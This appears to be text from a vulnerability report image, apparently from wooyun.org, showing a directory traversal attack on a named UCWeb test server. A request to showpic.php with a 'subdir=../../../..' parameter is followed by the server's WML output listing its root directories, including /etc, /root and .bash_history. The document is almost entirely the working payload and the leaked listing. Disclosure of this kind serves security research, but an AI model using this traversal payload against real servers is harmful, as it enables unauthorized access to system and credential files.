 view-source:uctest.ucweb.com:81/wml/Graphics/Showpic/showpic.php?subdir=../../../../../../../../../../
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE wml PUBLIC "-//WAPFORUM//DTD WML 1.1//EN" "http://www.wapforum.org/DTD/wml_1.1.xml">
3 <wml>
4 <card  id="index" title="WML Page " newcontext="true">
5 <p>
6 <img src="../../../../../../../../../..//data"  alt="../../../../../../../../../..//data"/> <br />
7 <img src="../../../../../../../../../..//usr"  alt="../../../../../../../../../..//usr"/> <br />
8 <img src="../../../../../../../../../..//bin"  alt="../../../../../../../../../..//bin"/> <br />
9 <img src="../../../../../../../../../..//proc"  alt="../../../../../../../../../..//proc"/> <br />
10 <img src="../../../../../../../../../..//.bash_history"  alt="../../../../../../../../../..//.bash_history"/> <br />
11 <img src="../../../../../../../../../..//lost+found"  alt="../../../../../../../../../..//lost+found"/> <br />
12 <img src="../../../../../../../../../..//selinux"  alt="../../../../../../../../../..//selinux"/> <br />
13 <img src="../../../../../../../../../..//dev"  alt="../../../../../../../../../..//dev"/> <br />
14 <img src="../../../../../../../../../..//lib"  alt="../../../../../../../../../..//lib"/> <br />
15 <img src="../../../../../../../../../..//sys"  alt="../../../../../../../../../..//sys"/> <br />
16 <img src="../../../../../../../../../..//root"  alt="../../../../../../../../../..//root"/> <br />
17 <img src="../../../../../../../../../..//tmp"  alt="../../../../../../../../../..//tmp"/> <br />
18 <img src="../../../../../../../../../..//misc"  alt="../../../../../../../../../..//misc"/> <br />
19 <img src="../../../../../../../../../..//sbin"  alt="../../../../../../../../../..//sbin"/> <br />
20 <img src="../../../../../../../../../..//media"  alt="../../../../../../../../../..//media"/> <br />
21 <img src="../../../../../../../../../..//srv"  alt="../../../../../../../../../..//srv"/> <br />
22 <img src="../../../../../../../../../..//etc"  alt="../../../../../../../../../..//etc"/> <br />
23 <img src="../../../../../../../../../..//initrd"  alt="../../../../../../../../../..//initrd"/> <br />
24 <img src="../../../../../../../../../..//boot"  alt="../../../../../../../../../..//boot"/> <br />
25 <img src="../../../../../../../../../..//opt"  alt="../../../../../../../../../..//opt"/> <br />
26 <img src="../../../../../../../../../..//back"  alt="../../../../../../../../../..//back"/> <br />
27 <img src="../../../../../../../../../..//.autofsck"  alt="../../../../../../../../../..//.autofsck"/> <br />
28 <img src="../../../../../../../../../..//var"  alt="../../../../../../../../../..//var"/> <br />
29 <img src="../../../../../../../../../..//mnt"  alt="../../../../../../../../../..//mnt"/> <br />
30 <img src="../../../../../../../../../..//zhangxx"  alt="../../../../../../../../../..//zhangxx"/> <br />
31 <img src="../../../../../../../../../..//home"  alt="../../../../../../../../../..//home"/> <br />
www.wooyun.org